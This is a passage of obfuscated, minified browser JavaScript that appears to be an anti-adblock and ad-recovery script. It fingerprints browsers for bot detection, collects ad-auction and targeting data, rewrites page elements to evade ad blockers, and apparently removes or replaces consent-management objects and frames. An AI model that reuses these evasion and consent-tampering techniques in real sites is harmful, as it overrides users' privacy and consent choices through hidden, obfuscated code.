0===window[r(3447)])throw new cd(-1,r(3069));if(void 0===navigator[r(2843)])throw new cd(-1,r(1378));if(r(718)!=typeof(t=navigator[r(2843)])[r(1882)])throw new cd(-2,r(1021));n[r(807)]=1;case 1:return n[r(1061)][r(402)]([1,3,,4]),[4,t[r(1882)]({name:r(214)})];case 2:return e=n[r(985)](),[2,r(2742)===window[r(3447)][r(278)]&&r(2970)===e[r(1694)]];case 3:throw n[r(985)](),new cd(-3,r(269));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1729)])throw new cd(-1,e(1508));var n=document[e(1729)];if(e(718)!=typeof n[e(2945)])throw new cd(-2,e(484));return n[e(2945)]()},functionBind:function(){const e=t;if(void 0===Function[e(1979)][e(3243)])throw new cd(-2,e(215));return Function[e(1979)][e(3243)][e(2709)]()},process:function(){const e=t;var n=window[e(1484)],r=e(3248);if(void 0===n)throw new cd(-1,""[e(2213)](r,e(3366)));if(n&&e(719)!=typeof n)throw new cd(-3,""[e(2213)](r,e(264)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2241)]={window:[e(2241)]},n[e(1544)]={window:[e(3418)]},n[e(1354)]={window:[e(3488)]},n[e(2175)]={window:[e(457)]},n[e(1325)]={window:[e(3142)]},n[e(3351)]={window:[e(3351)]},n[e(1047)]={window:[e(354),e(721)]},n[e(2967)]={window:[e(3122)]},n[rd]={window:[e(2697),e(774)]},n[e(2098)]={window:[e(333)]},n[id]={window:[e(1640),e(1163),e(2132),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1521),e(1763),e(2675)]},n[e(2477)]={window:[e(936)]},n[e(1100)]={window:[e(1100),e(3515),e(652),e(2329),e(2124),e(2905),e(3071)],document:[e(1554),e(3305),e(232),e(1535),e(3257),e(2846),e(2080),e(1554),e(1438),e(2731),e(1785),e(2859),e(2850),e(2331)]},n[sd]={window:[e(324),e(2003)]},n),o={},s=hd(window),a=[];for(r in void 0!==window[e(2509)]&&(a=hd(window[e(2509)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1659)]&&md[e(3092)](void 0,ed([s],c[e(1659)],!1)),u=!(void 0===c[e(2509)]||!a[e(2133)])&&md[e(3092)](void 0,ed([a],c[e(2509)],!1));o[r]=l||u}}return o}},wd=function(){const e=t;function n(){const t=a1L;this[t(2756)]=void 0,this[t(271)]=void 0}return n[e(1979)][e(226)]=function(){return this[e(2756)]},n[e(1979)][e(2140)]=function(){return this[e(271)]},n[e(1979)][e(581)]=function(){const t=e;if(void 0===this[t(2756)])throw new Error(t(3112));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(516)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:ad}),i[s]=c,c[r(2732)]&&(o=c)}return[i,o]}(this[t(2756)],pd),r=n[0],i=n[1];return this[t(271)]=r,i},n[e(1979)][e(3504)]=function(){return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a1L;switch(e[n(807)]){case 0:return t=this,[4,ld(bd)];case 1:return t[n(2756)]=e[n(985)](),[2,this[n(2756)]]}}))}))},n}();const vd=async()=>{const e=t;try{if(n=navigator[e(700)],Boolean(n)&&function(){const t=e;if(Ju instanceof RegExp)return Ju;try{Ju=new RegExp(t(1662),"i")}catch(t){Ju=Qu}return Ju}()[e(1118)](n))return st.A[e(3465)](e(3454)[e(2213)](navigator[e(700)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2199)],r=void 0===n||n;return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a1L;switch(e[n(807)]){case 0:return r&&function(){const t=n;if(!(window[t(1124)]||Math[t(567)]()>=.001))try{var e=new XMLHttpRequest;e[t(2761)](t(2234),t(2781)[t(2213)](t(2303),t(2684)),!0),e[t(2837)]()}catch(e){console[t(1815)](e)}}(),[4,(t=new wd)[n(3504)]()];case 1:return e[n(985)](),[2,t]}}))}))}({monitoring:!1})[e(1867)]((t=>t[e(581)]())),n=(0,zt.c)(((t,n)=>setTimeout((()=>n(new Error(e(444)))),100))),r=await Promise[e(2155)]([t,n]);if(r&&r[e(2732)])return st.A[e(3465)](e(321)[e(2213)](r[e(2792)])),!0}catch(t){return st.A[e(3465)](e(1948),t),!1}}catch(t){return st.A[e(3465)](e(1837),t),st.A[e(1815)](t,e(2378)),!1}var n;return!!navigator[e(700)][e(720)](e(739))};async function yd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2213)](rt.A[n(3498)],n(3406)),endpoint:rt.A[n(3498)]}));return await r[n(1532)]()}function xd(e){const n=t;if(Array[n(1742)](e)){const t=e[n(1029)](xd);return t[n(2133)]>0&&n(516)==typeof t[0]?t[n(3453)](((t,e)=>String(t)[n(2552)](String(e),void 0,{numeric:!0,sensitivity:n(1150)}))):t}if(e&&n(719)==typeof e&&null!==e){const t=Object[n(1776)](e)[n(3453)](),r={};for(const n of t)r[n]=xd(e[n]);return r}return e}var kd=l(4286);window[t(288)]=!1,window[t(288)]=!0,window[t(288)]=!1,window[t(288)]=!0;const Ad=window[t(2380)][t(3193)],_d=new URL(rt.A[t(3498)])[t(3193)],zd={version:"v8",originalHostname:Ad,bidder:void 0,randomize:!1};(e=>{const n=t;var r,i;if(Gu.A[n(3504)](),!1!==(0,kd.aX)())try{!function(){const t=n,e=t(1539)[t(2213)](t(1320),t(797)),r=document[t(893)](t(2118));r[t(3445)]=e,document[t(1013)][t(1388)](r)}()}catch(t){}Wt.A[n(3504)](window);const o=null===(r=document[n(2699)])||void 0===r?void 0:r[n(1534)](n(3414));if(o)window[n(3293)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2699)])||void 0===s?void 0:s[n(1534)](n(1200));t&&window[n(3293)](t,"*")}if(null===(i=document[n(2699)])||void 0===i||i[n(2501)](),function(){const t=n;let e=arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3491)===location[t(1578)]&&(location[t(1578)]="",bt.A[t(292)](t(1141),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2699)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2133)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1105)](i(2930))?a:i(1660)[i(2213)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1534)](n(3118))||e[n(1534)](n(2611));if(null===r)throw new Error(n(3271));return r=r[n(1105)]("//")?t[n(1475)]+r:r,new URL(r,t[n(1107)])}(e,n);if(c[i(3193)]===s[i(3193)]&&c[i(2964)]===s[i(2964)])return null;c[i(3014)]=s[i(3014)],c[i(1475)]=/localhost|127.0.0.1/[i(1118)](s[i(3014)])?i(2e3):i(527),s[i(2964)]&&(c[i(2964)]=s[i(2964)]),Object[i(473)](o)[i(368)]((t=>{const e=i;let[n,r]=t;c[e(2957)][e(292)](n,r)}));const l=(0,Vu.R0)(n);return l[i(1074)](i(2611),c[i(1107)]),l}(location,document[t(2699)],bt.A[t(2234)](t(1141),!1),e);return!!i&&(document[t(2699)][t(2444)]?(0,Vu.WH)(i,document[t(2699)]):(0,Vu.qj)(i),document[t(2699)][t(2501)](),console[t(2324)](t(2164)),!0)}({essential:""}))throw new Error(n(2286));try{window[n(1036)](new CustomEvent(n(1017)))}catch(t){}return Xu[n(2518)](n(3414))?(window[n(2433)]=rt.A[n(1981)],(0,ot.wZ)(e),st.A[n(2321)](e),st.A[n(3465)](n(1981),rt.A[n(1981)]),st.A[n(3465)](n(2940),rt.A[n(1598)]),st.A[n(3465)](n(2380),window[n(2380)][n(1107)]),st.A[n(3465)](n(1049),window[n(1427)][n(700)]),st.A[n(3465)](n(3526),(0,ot.LZ)()),st.A[n(3465)](n(1507),yt.A[n(1997)]()[n(2709)]()),rt.A[n(3465)]||n(2757)===bt.A[n(2234)](n(2405),!1)?((0,Du.z)((0,Kt.i7)(n(790))),window[n(3335)]=wt.md,window[n(814)]=wt.ks,window[n(2866)]=wt._,window[n(1840)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3431)],endpoint:rt.A[n(3498)]}),window[n(3509)]=ht.sH,window[n(2981)]=ht.EW,window[n(1773)]=t=>Pu({_window:window,protectUrlContext:e,html:t}),window[n(559)]=t=>Tu({protectUrlContext:e,stylesheet:t})):(0,Du.z)((0,Kt.i7)()),!0):(console[n(2324)](n(1144)),!1)})(zd)&&(async e=>{const n=t;try{var r,i,o,s;if(null!==(i=(r=window)[n(954)])&&void 0!==i||(r[n(954)]={}),window[n(954)][n(694)]=!0,window[n(954)][n(806)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2133)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2539)](e);let i="";for(let t=0;t<r[n(2133)];t++)i+=String[n(624)](r[t]);return btoa(i)}(JSON[t(3023)](xd({a_summary:{gpt:{paths:null===(e=window[t(1946)])||void 0===e||null===(e=e[t(1895)]())||void 0===e||null===(e=e[t(1301)]())||void 0===e?void 0:e[t(1029)]((e=>e[t(2832)]()))}},prebid:{config:null===(r=window[t(1051)])||void 0===r||null===(i=r[t(2745)])||void 0===i?void 0:i[t(2963)](r),userIds:null===(o=window[t(1051)])||void 0===o||null===(s=o[t(1908)])||void 0===s?void 0:s[t(2963)](o),adUnits:null===(a=window[t(1051)])||void 0===a?void 0:a[t(2746)],installedModules:null===(c=window[t(1051)])||void 0===c?void 0:c[t(2243)],consentMetadata:null===(l=window[t(1051)])||void 0===l||null===(u=l[t(1160)])||void 0===u?void 0:u[t(2963)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1051)])||void 0===d||null===(h=d[t(1435)])||void 0===h?void 0:h[t(2963)](d),events:null===(m=window[t(1051)])||void 0===m||null===(f=m[t(1448)])||void 0===f?void 0:f[t(2963)](m)}:void 0,gpt:{config:null===(p=window[t(1946)])||void 0===p||null===(g=p[t(2745)])||void 0===g?void 0:g[t(2963)](p),pubads:{slots:null===(b=window[t(1946)])||void 0===b||null===(b=b[t(1895)]())||void 0===b||null===(b=b[t(1301)]())||void 0===b?void 0:b[t(1029)]((e=>({adUnitPath:e[t(2832)](),attributeKeys:e[t(3540)](),categoryExclusions:e[t(3201)](),clickUrl:e[t(1153)](),slotId:e[t(3483)](),sizes:e[t(811)](),outOfPage:e[t(1034)](),services:e[t(1924)]()[t(1029)]((e=>({name:e[t(416)]()}))),targeting:Object[t(871)](e[t(3251)]()[t(1029)]((n=>[n,e[t(927)](n)])))}))),targeting:Object[t(871)](null===(w=window[t(1946)])||void 0===w||null===(w=w[t(1895)]())||void 0===w||null===(w=w[t(3251)]())||void 0===w?void 0:w[t(1029)]((e=>{const n=t;var r;return[e,null===(r=window[n(1946)])||void 0===r||null===(r=r[n(1895)]())||void 0===r?void 0:r[n(927)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2328)])||void 0===x||x[t(2963)](k,y)}catch(t){}return y},(0,ot.gX)(.01),await(async()=>{const t=n,e=vd(),r=bt.A[t(2234)](t(3538));return r?Boolean(r):await e})()&&!Jt(location[n(1107)])&&!rt.A[n(3465)]&&n(2757)!==bt.A[n(2234)](n(2405),!1))return(0,ot.mQ)(e,new Map([[n(3154),n(357)]])),void st.A[n(3465)](n(2982));try{Ut()}catch(h){st.A[n(3465)](n(1306)[n(2213)](h)),(0,Lt.Pf)(h,new URL(rt.A[n(3498)])[n(3193)],(async t=>await st.A[n(2698)](n(341),t)))}const a=(0,dt.i)();if(!a)return void st.A[n(3465)](n(1363));(0,ot.gX)(a[n(1324)]),st.A[n(3465)](n(2039),a);const c=(window[n(2380)][n(1650)]+window[n(2380)][n(1578)])[n(720)](n(3500))||n(2757)===bt.A[n(2234)](n(3500),!1);if(!a)return st.A[n(3465)](n(675));if(null!==(o=null==a?void 0:a[n(1819)])&&void 0!==o&&!o&&window[n(623)]!==window[n(3029)])return st.A[n(3465)](n(514));if(!a[n(2492)]&&!rt.A[n(3465)]&&n(2757)!==bt.A[n(2234)](n(2405),!1)&&!c)return st.A[n(3465)](n(803));bt.A[n(1796)](!!a[n(2741)]),(0,Bu.Nq)();const[l,u]=null!=a&&a[n(3121)]||c?[!0,!0]:await Promise[n(2613)]([(0,Yu.H4)(),(0,Yu.jy)(a[n(1248)])]);if(window[n(954)][n(2972)]=l,(0,Bu.B3)(),st.A[n(3465)](n(3309),l),st.A[n(3465)](n(1735),u),a[n(2360)]){const m=await async function(t){const e=n;try{const n=bt.A[e(2234)](e(1112));if(n)try{const r=JSON[e(3338)](n);if(r[e(911)]&&r[e(911)]+864e5>Date[e(2459)]())return yd(t)[e(1867)]((t=>{const n=e;t&&bt.A[n(292)](n(1112),JSON[n(3023)]({...t,cachedAt:Date[n(2459)]()}))})),r}catch(t){}const r=await yd(t);return r&&bt.A[e(292)](e(1112),JSON[e(3023)]({...r,cachedAt:Date[e(2459)]()})),r}catch(t){return st.A[e(1815)](e(2889),t),{ivt:!1,reason:e(1815)}}}(e);if(m[n(1112)])return(0,ot.mQ)(e,new Map([[n(3154),m[n(1424)]],[n(744),l[n(2709)]()]])),void st.A[n(3465)](n(1551))}function d(){const t=n;try{const e=window[t(1946)];return!!e&&t(1604)===e[t(2849)][t(2709)]()}catch(t){return!1}}if((0,ot.JR)(e,l,l&&u,null!==(s=a[n(2525)])&&void 0!==s&&s),yt.A[n(1315)]()&&setTimeout((()=>{d()&&(0,ot.XZ)(e,l)}),1051),!(0,mt.Gb)(a[n(246)])&&!Jt(location[n(1107)]))return void st.A[n(3465)](n(1886));if(a[n(969)]&&(0,mt.oi)(a[n(969)]))return(0,ot.ME)(e),void st.A[n(3465)](n(3229));try{await(async(e,r,i,o)=>{const s=n;var a,c,l;window[s(576)]=r[s(2657)],window[s(799)]=r[s(2333)];let u,d,h,m=!1,f=!1;if(te(),i){var p;if(st.A[s(3465)](s(2207),r[s(2129)]),null!==(p=r[s(2129)])&&void 0!==p&&p[s(1788)]){var g;st.A[s(3465)](s(426),r[s(2657)]);const t=null!==(g=r[s(2129)][s(588)])&&void 0!==g?g:"eu";(s(2613)===t||"eu"===t&&r[s(2657)])&&(m=!0,u=await async function(t,e,n){const r=s;var i;const o=null!==(i=n[r(1474)])&&void 0!==i?i:3e3;st.A[r(3465)](r(633));if(await async function(t){const e=r,n=e(2751);try{const t=localStorage[e(1375)](n);if(t){const{value:n,expiresAt:r}=JSON[e(3338)](t);if(r&&r>Date[e(2459)]())return st.A[e(3465)](e(277)[e(2213)](n,e(2574))[e(2213)](r-Date[e(2459)](),"ms")),n}}catch(t){st.A[e(1815)](e(3062),t)}st.A[e(3465)](e(3278));const i=await Yt(t);try{localStorage[e(2061)](n,JSON[e(3023)]({value:i,expiresAt:Date[e(2459)]()+3e5})),st.A[e(3465)](e(1629)+i)}catch(t){st.A[e(1815)](e(2565),t)}return i}(o))return st.A[r(3465)](r(2095)),!1;st.A[r(3465)](r(1657)[r(2213)](n[r(3154)],r(1588))),r(289)===n[r(3154)]?(n[r(1986)]&&(window[r(2362)]=n[r(1986)]),n[r(3014)]&&(window[r(1519)]=n[r(3014)])):r(434)===n[r(3154)]&&(window[r(525)]=n[r(1986)],n[r(953)]&&(window[r(3238)]=n[r(953)])),st.A[r(3465)](r(2816));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1815)](e(3072),t)}};a((()=>delete window[r(3475)])),a((()=>delete window[r(2828)])),a((()=>delete window[r(1450)])),a((()=>window[r(1132)][r(2391)]&&window[r(1132)][r(2391)][r(2079)][r(2501)]())),a((()=>window[r(1132)][r(2768)]&&window[r(1132)][r(2768)][r(2079)][r(2501)]())),a((()=>window[r(1132)][r(1216)]&&window[r(1132)][r(1216)][r(2079)][r(2501)]()));const c=document[r(417)](r(1013))[0],l=r(289)===n[r(3154)]?""[r(2213)](rt.A[r(3498)],r(3522)):r(434)===n[r(3154)]?""[r(2213)](rt.A[r(3498)],r(1713)):r(2767)===n[r(3154)]||r(1235)===n[r(3154)]?n[r(1235)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(893)](r(2118));return d[r(403)]=!0,d[r(3154)]=r(1024),d[r(2611)]=u,c[r(1388)](d),st.A[r(3465)](r(2084)[r(2213)](n[r(3154)],r(3441))),!0}(e,rt.A[s(3498)],r[s(2129)]))}const t=Yt(1e4)[s(1867)]((t=>{const n=s,i=!t;return st.A[n(3465)](n(2782)[n(2213)](i)),(0,ot.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:i}),i}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const i=new Promise((t=>{const n=a1L;window[n(3475)]?window[n(3475)](n(2950),2,(i=>{const o=n;r=i[o(1933)],st.A[o(3465)](o(2370),i),!e||i[o(3277)]?o(2149)===i[o(1195)]||o(1366)===i[o(1195)]?t(!0):st.A[o(3465)](o(2522),i[o(1195)]):st.A[o(3465)](o(3421),i[o(3277)])})):t(!1)})),o=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2155)]([i,o]);return window[n(3475)]&&void 0!==r&&window[n(3475)](n(400),2,(t=>{const e=n;st.A[e(3465)](e(1625),t)}),r),a}(0,r[s(2657)]),f=!h),[s(1164),s(2884),s(1642)][s(2919)]((t=>location[s(3014)][s(3279)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(3475)](n(2950),2,(e=>{const r=n;var i;window[r(1624)]=!(!e[r(3277)]||1==(null!==(i=e[r(3455)][r(951)][1])&&void 0!==i?i:0)),window[r(3475)](r(400),2,(function(){const t=r;st.A[t(3465)](t(1697))}),e[r(1933)]),t()})),setTimeout((()=>{e(new Error(n(1798)))}),104)}))[s(2868)]((t=>{const e=s;st.A[e(1815)](e(1782),t)})),st.A[s(3465)](s(1624),window[s(1624)])))}if(r[s(335)]&&(0,dt.I)(r[s(335)],i,o,e),bt.A[s(2234)](s(2323),!1)){var b;const t=bt.A[s(2234)](s(2323),!1)[s(1019)](",");r[s(1284)]=(null!==(b=r[s(1284)])&&void 0!==b?b:[])[s(462)]((e=>t[s(2919)]((t=>e.id[s(720)](t)))))}r[s(1284)]=Gt(null!==(a=r[s(1284)])&&void 0!==a?a:[]),r[s(3081)]=Gt(r[s(3081)]||[]);let w=[];const v=new Map,y=t=>Xt(t,((e,n)=>{const r=s;t[r(368)]((t=>t[r(655)](e,n))),v[r(292)](e,n)}),i)[0],[x,k]=Xt(w,v[s(292)][s(3243)](v),i),A=null===(c=window[s(954)])||void 0===c?void 0:c[s(1960)];if(window[s(954)]={...window[s(954)],...x},Array[s(1742)](A)&&A[s(368)]((t=>{try{t(k)}catch(t){}})),!i&&!Jt(location[s(1107)]))return void st.A[s(3465)](s(2750));const _=await(0,ft.C8)(e,rt.A[s(3498)]);((t,e,n)=>{const r=s;var i,o,a,c;if(!e[r(1284)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(3498)]);e[r(3193)]=""[r(2213)](t,".")[r(2213)](e[r(3193)]),gt(e[r(1107)])}const l=n?(0,ft.XV)(rt.A[r(3498)],0):rt.A[r(3498)];if(pt(r(722),r(2118),(0,ht.Wq)({protectUrlContext:t,url:l+r(3128),kind:ht.MN[r(3431)],endpoint:l})),null!==(i=e[r(1284)])&&void 0!==i&&i[r(2458)]((t=>{const e=r;var n;return null===(n=t[e(3387)])||void 0===n?void 0:n[e(2919)]((t=>t[e(2704)]))}))&&pt(r(722),r(2118),(0,ht.Wq)({protectUrlContext:t,url:r(2031),kind:ht.MN[r(3431)],endpoint:l})),null!==(o=e[r(1284)])&&void 0!==o&&o[r(2458)]((t=>{const e=r;var n;return null===(n=t[e(3387)])||void 0===n?void 0:n[e(2919)]((t=>t[e(2301)]||t[e(2410)]||t[e(1009)]||t[e(3099)]||t[e(419)]||t[e(2383)]||t[e(2436)]||t[e(1899)]||t[e(2138)]||t[e(506)]))}))&&(pt(r(722),r(2118),(0,ht.Wq)({protectUrlContext:t,url:r(2673),kind:ht.MN[r(3431)],endpoint:l})),pt(r(722),r(2118),(0,ht.Wq)({protectUrlContext:t,url:l+r(1781),kind:ht.MN[r(3431)],endpoint:l}))),null!==(a=e[r(1284)])&&void 0!==a&&a[r(2458)]((t=>{const e=r;var n;return null===(n=t[e(3387)])||void 0===n?void 0:n[e(2919)]((t=>(0,mt.P)(t[e(2301)])&&e(2192)===t[e(2301)][e(956)][e(3154)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1494),kind:ht.MN[r(3431)],endpoint:l});pt(r(722),r(2118),e)}null!==(c=e[r(1284)])&&void 0!==c&&c[r(2458)]((t=>{const n=r;var i;return null===(i=t[n(3387)])||void 0===i?void 0:i[n(2919)]((t=>(0,mt.$8)(e[n(953)],t[n(2301)])))}))&&pt(r(722),r(2118),(0,ht.Wq)({protectUrlContext:t,url:r(1186),kind:ht.MN[r(3431)],endpoint:l}))})(e,r,_),(null===(l=r[s(1500)])||void 0===l||l)&&async function(e,n){const r=s;await(0,St.R)(),"v7"!==e[r(1981)]&&"v8"!==e[r(1981)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,i=[],o={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1L,e=document[t(893)](t(1035));try{e[t(1799)][t(2255)](t(636),"0"),e[t(1799)][t(2255)](t(602),"0"),e[t(1799)][t(2255)](t(2986),t(2120)),e[t(1799)][t(2255)](t(1493),t(2043)),document[t(2739)][t(1388)](e);const n=e[t(2327)];if(!n)throw new Error(t(2589));await new Promise((t=>setTimeout(t,500))),Ut(n[t(1659)],!0)}catch(t){throw t}finally{e[t(2501)]()}}(),await async function(){const t=a1L,e=document[t(893)](t(1540));e[t(1799)][t(2255)](t(1674),t(880)),e[t(1799)][t(2255)](t(3181),t(1585)),e[t(1799)][t(2255)](t(3029),t(1585));const n=document[t(893)](t(1035));try{if(n[t(1799)][t(2255)](t(636),"0"),n[t(1799)][t(2255)](t(602),"0"),n[t(1799)][t(2255)](t(2986),t(2120)),n[t(1799)][t(2255)](t(1493),t(2043)),n[t(1074)]("id",(0,wt.md)(vt.A[t(2162)]())),n[t(1850)][t(759)]((0,wt.md)(vt.A[t(2162)]())),e[t(1388)](n),document[t(2739)][t(1388)](e),t(2043)===getComputedStyle(n)[t(1247)])throw new Error(t(1212))}catch(t){throw t}finally{e[t(2501)]()}}(),i[r(402)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(234)](1,4),s=vt.A[e(234)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(2213)](rt.A[e(3498)],e(3180))[e(2213)](o,e(1416))[e(2213)](s),kind:ht.MN[e(3107)],key:null,endpoint:rt.A[e(3498)],extra:{shardingIndex:i?vt.A[e(234)](0,ft.ch):-1}});return(0,zt.c)(((t,n)=>{const r=e,i=document[r(893)](r(1930));i[r(1074)](r(1830),"1"),i[r(2950)](r(2777),(()=>{const e=r;i[e(429)]===o&&i[e(1684)]===s||n(e(1377)),t()})),i[r(2950)](r(1815),(async e=>{const i=r;await Dt()?(st.A[i(3465)](i(1406)),n(i(701)[i(2213)](e[i(2221)],i(463)))):(st.A[i(3465)](i(1218)),t())})),i[r(2611)]=a,r(2043)===window[r(2717)](i)[r(1247)]&&n(r(1277))}))}(o)),i[r(402)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1L,n=document[e(893)](e(1540));n[e(1799)][e(2255)](e(1674),e(880)),n[e(1799)][e(2255)](e(3181),e(1585)),n[e(1799)][e(2255)](e(3029),e(1585));const r=document[e(893)](e(1035));try{if(r[e(2611)]="",n[e(1388)](r),document[e(2739)][e(1388)](n),e(2043)===getComputedStyle(r)[e(1247)])throw new Error(e(1212));const i=r[e(2319)],o=r[e(2327)];if(!i||!o)throw new Error(e(1537));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(2213)](rt.A[e(3498)],e(3180))[e(2213)](vt.A[e(234)](1,4),e(1416))[e(2213)](vt.A[e(234)](1,4)),kind:ht.MN[e(3107)],key:null,endpoint:rt.A[e(3498)],extra:{shardingIndex:vt.A[e(234)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(2213)](rt.A[e(3498)],e(3180))[e(2213)](vt.A[e(234)](1,4),e(1416))[e(2213)](vt.A[e(234)](1,4)),kind:ht.MN[e(3107)],key:null,endpoint:rt.A[e(3498)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(3432)[e(2213)](vt.A[e(2162)]()),kind:ht.MN[e(973)],endpoint:rt.A[e(3498)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(2213)](rt.A[e(3498)],e(1456)),kind:ht.MN[e(3101)],endpoint:rt.A[e(3498)],extra:{shardingIndex:-1}}),u=[e(290),e(2835),e(2341)];let d=!1;for(const t of u)xt(location[e(3014)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(2133)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(2717)](t);if(n(2043)===i[n(1194)](n(1247)))return!1;if(d){if(n(2593)!==i[n(1194)](n(2986)))return!1;if(n(2043)!==i[n(1194)](n(3320)))return!1;if(n(2043)===i[n(1194)](n(1944)))return!1;if(n(2043)!==i[n(1194)](n(1178))&&!t[n(2099)](n(2055)))return!1;if(n(2120)===i[n(1194)](n(886)))return!1;if(n(2043)!==i[n(1194)](n(3273)))return!1;const e=i[n(1194)](n(3247));if(n(3533)!==e&&r[n(253)](e)<0)return!1;if(parseFloat(i[n(1194)](n(1750)))<.2)return!1;if(n(2043)!==i[n(1194)](n(462))&&n(516)==typeof i[n(462)]&&!i[n(462)][n(720)](n(1175)))return!1;if(n(2043)!==i[n(1194)](n(780)))return!1;if(n(2043)!==i[n(1194)](n(1681)))return!1;const o=t=>parseInt(i[n(1194)](t)[n(2024)]("px","")),s=[n(3181),n(761),n(3029),n(557),n(553),n(778),n(315),n(1775),n(2899),n(3404),n(223),n(518)];for(const e of s)if(!t[n(2099)](n(1594)+e)&&Math[n(1803)](o(e))>=1e4)return!1;const a=[n(824),n(1492)];for(const e of a){const i=r[n(2717)](t,e);if(n(3533)!==i[n(1194)](n(636)))return!1;if(n(3533)!==i[n(1194)](n(602)))return!1;const o=i[n(1194)](n(3247));if(n(3533)!==i[n(1194)](n(3247))&&"0"!==o)return!1}}return!0},m=t=>{const n=e,r=[t];let i=t[n(450)];for(;i;)r[n(402)](i),i=i[n(450)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ft)if(!(d||u&&!u[e(2919)]((t=>t===location[e(3193)])))){i[e(2761)](),i[e(1552)](n),i[e(3179)](),i[e(3344)]("*")[e(368)]((t=>{const n=e;if(t[n(2099)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(2162)]())),t[n(2099)](n(2738))&&!t[n(2099)](n(3550))&&(t[n(2162)]?n(516)==typeof t[n(2162)]&&(t[n(2162)]=t[n(2162)][n(1019)](" ")[n(1029)]((t=>(0,wt.md)(t)))[n(1669)](" ")):(t[n(1850)][n(759)]((0,wt.md)(vt.A[n(2162)]())),t[n(1850)][n(759)]((0,wt.md)(vt.A[n(2162)]())))),t[n(2099)](n(1290))&&n(1042)!==t[n(2487)][n(2534)]()){const e=t[n(1534)](n(1290));e?t[n(2099)](n(1443))?t[n(2421)](n(1443)):t[n(1074)](n(1290),(0,wt.md)(e)):t[n(1074)](n(1290),(0,wt.md)(vt.A[n(2162)]()))}t[n(2099)](n(2611))&&""===t[n(1534)](n(2611))&&!t[n(2099)](n(1310))&&(t[n(2099)](n(1947))?(t[n(2421)](n(1947)),t[n(1074)](n(2611),a)):t[n(1074)](n(2611),s)),t[n(2099)](n(1107))&&""===t[n(1534)](n(1107))&&(n(2961)===t[n(2487)][n(2534)]()?t[n(1074)](n(1107),l):t[n(1074)](n(1107),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)i[e(3344)](t[e(1485)])[e(368)]((n=>{const r=e;for(const e of Object[r(1776)](t[r(3372)]))n[r(1074)](e,t[r(3372)][e]);!0===t[r(2501)]&&n[r(2501)]()}));let r=[];for(const n of t)i[e(3344)](n)[e(368)]((t=>{r=r[e(2213)](m(t))}));r=Array[e(2852)](new Set(r)),r[e(368)]((t=>{const n=e;if(!(f||h)(t,o[n(1659)]))throw new Error(n(1023)+t[n(2487)])}))}await(0,zt.c)((t=>window[e(2809)]?window[e(2809)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2501)]()}}(e)}(o)),i[r(402)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:i}=t,o=vt.A[e(2318)]([e(1502),e(762),e(1408),e(2109),e(1293)]),s=document[e(893)](e(1035));return s[e(1074)](e(1830),"1"),s[e(2611)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(2213)](rt.A[e(3498)],e(1771))[e(2213)](o),kind:ht.MN[e(3107)],key:null,endpoint:rt.A[e(3498)],extra:{shardingIndex:i?vt.A[e(234)](0,ft.ch):-1}}),qt(s),(0,zt.c)(((t,r)=>{const a=e,c=Date[a(2459)]();Vt(s,{onLoad:()=>{const t=a,e=Date[t(2459)]()-c;st.A[t(3465)](t(2505)[t(2213)](e,"ms"));const 